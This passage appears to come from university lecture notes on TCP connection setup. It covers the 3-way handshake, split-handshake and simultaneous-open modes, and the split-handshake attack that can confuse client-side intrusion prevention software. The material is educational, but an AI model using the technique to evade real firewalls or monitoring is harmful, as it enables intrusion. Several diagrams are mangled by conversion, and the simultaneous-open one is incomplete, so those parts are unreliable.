- The second packet is for the remote machine, RVL4, sending back a SYN/ACK packet to my laptop. The pseudorandomlygenerated sequence number in this packet is in the fifth and the sixth quads in the second line of the hex data. The hex in these two quads is '7a26 1119'. Converting this hex into decimal gives us the integer 2049315097. These two quads in the second packet are followed by the hex '8780 48f1' in the Acknowledgment Field. This is the sequence number in the original SYN packet plus 1.

• Finally, to complete the 3-way handshake, the third packet is my laptop sending to the remote machine an ACK packet with the number in the Acknowledgment Field set to 2049315098, which is 1 plus the sequence number in the **SYN/ACK** packet that was received from shay.ecn.purdue.edu.# 16.9 SPLITTING THE HANDSHAKE FOR ESTABLISHING A TCP CONNECTION

 As you know so well by now, a 3-way handshake for establishing a TCP connection between a client and a server can be depicted in the following manner:

| client | SYN [seq: 1000 ack: 0]<br>-------------------------------------> | server |
|--------|------------------------------------------------------------------|--------|
| client | SYN/ACK [seq: 2000 ack: 1001]                                    | server |
| client | ACK [seq: 1001 ack: 2001]<br>------------------------            | server |

What you see in the square brackets for each packet transmission are the numbers that are placed in the Sequence Number and the Acknowledgment Number fields of the packets. The actual values shown for these two fields are hypothetical, their only purpose being to help the reader differentiate between the different values.

 As it turns out, the standard document for the TCP protocol, RFC 793, allows for the second part of the handshake to be split into two separate packets, one for SYN and the other for ACK, as shown below:

SYN [seq: 1000 ack: 0] client ------------------------------------------> server| client                      | ACK [seq: $---$ ack: 1001]<br>----------------------------<br>--------- | server |
|-----------------------------|-------------------------------------------------------------------------|--------|
| $client$ $\leftarrow$ $---$ | SYN [seq: 2000 ack: ---]<br>------------------------                    | server |
| client                      | ACK [seq: --- ack: 2001]<br>----------------------------------->        | server |

- The split-handshake mode shown above is not be confused with yet another permissible mode for establishing a connection the simultaneous-open mode in which the two endpoints of a connection send a SYN packet virtually simultaneously to each other. If you examine the TCP state transition diagram in Section 16.7, you'll notice that it allows for a TCP connection to come into existence if both endpoints send SYN packets to each other simultaneously. We will have more to say about the simultaneous-open mode later in this section. For now, do realize that there is no simultaneity associated with the two SYN packets that you see in the diagram above. The only time constraint that the server has to satisfy vis-a-vis the client is that server's SYN and ACK packets reach the client before the connection establishment timer at the client expires.
- In a widely acclaimed 2010 report by Beardsley and Qian  $(h_{\text{http://nmap.org/misc/split-handshake.pdf}})$  $(h_{\text{http://nmap.org/misc/split-handshake.pdf}})$  $(h_{\text{http://nmap.org/misc/split-handshake.pdf}})$ , the authors described doing experiments with a server splitting the handshake in the method indicated above vis-a-vis different TCP clients, only todiscover that the client server interaction could not be described by the 4-step exchange shown above. The interaction they observed was as follows (this may be referred to as the 5-step split-handshake):

SYN [seq: 1000 ack: 0] client ------------------------------------------> server ACK [seq: 2000 ack: 1001] client <------------------------------------------ server SYN [seq: 3000 ack: 0] client <------------------------------------------ server SYN/ACK [seq: 1000 ack: 3001] client ------------------------------------------> server ACK [seq: 3001 ack: 1001] client <------------------------------------------ server

It was also observed by Beardsley and Qian that a server capable of the splitting the SYN/ACK part of the handshake could forgo the second step shown above. The sequence number generated by the server for the second step seemed to serve no useful purpose. The sequence number that really mattered for the server side was the one produced in the third step shown above. In effect, the split-handshake method of TCP connection could be made to work by the following four step exchange:

SYN [seq: 1000 ack: 0] client ------------------------------------------> server SYN [seq: 3000 ack: 0] client <------------------------------------------ server SYN/ACK [seq: 1000 ack: 3001] client ------------------------------------------> serverACK [seq: 3001 ack: 1001] client <------------------------------------------ server

- In both 5-step version of the split handshake and the 4-step version shown above, note the following most remarkable fact: It is the client that sends the SYN/ACK packet to the server for establishing the TCP connection. In the 3-way handshake, it was the server that sent the SYN/ACK packet to the client. This, as Beardsley and Qian noted, could create certain security vulnerabilities at the client side.
- The client-side security may be compromised if the client uses an intrusion prevention system of some sort that scans all "incoming" packets for potentially harmful content. Since the same machine may act as a server with respect to some services and as a client with respect to others, the perimeter security software installed in a host probably would not want to scan the incoming packets that result from the host acting as a server. So this security software must make a distinction between the case when the host in question is acting as a client and when it is acting as a server. With a 3-way handshake that is easy to do: The endpoint sending the SYN/ACK packet is the server. However, when split handshakes are allowed, it's the client that will be sending over the the SYN/ACK packet. This may confuse the perimeter security software.- Consider the following scenario: Let's say that you've been "tricked" into clicking on an attachment that causes your machine to try to make a connection with a malicious server. Your computer will send a SYN packet to the server. Instead of sending back a SYN/ACK packet, the server sends back a SYN packet in order to establish a TCP connection through the split-handshake. Should this succeed, your intrusion prevention software and possibly even your firewall could become confused with regard to the security tests to be applied to the packets being sent over by the server.
- If an adversary can exploit the sort of security vulnerability mentioned above, it is referred to as a split-handshake attack.
- As mentioned earlier in this section, the split-handshake mode of establishing a TCP connection is not to be confused with the simultaneous-open mode in which both endpoints send connection-initiating SYN points to each other at practically the same moment. According to the standard RFC 793, the simultaneous-open handshake is supposed to involve the following exchange of packets:

SYN/ACK [seq: 2000 ack: 1001] client <------------------------------------------ server

Even when allowed, this mode for establishing a TCP connection is unlikely to be seen in practice since the server must be able to anticipate the port that the client will use. Additionally, as previously mentioned, the two SYN packets must be exchanged at virtually the same time  $-$  not a likely occurrence in practice. With regard to the server having to anticipate the port on the client side, note that, ordinarily, a client uses a high-numbered ephemeral port for sending a SYN packet to a server at the standard port for the service in question. For example, your laptop may use the port 36,233 to send a SYN packet to a web server at its port 80. The web server would then send back a SYN/ACK packet back to the client's port 36,233 for the second step of the 3-way handshake. However, for the simultaneous-open handshake shown above to work, both the client and the server must use pre-advertised ports.

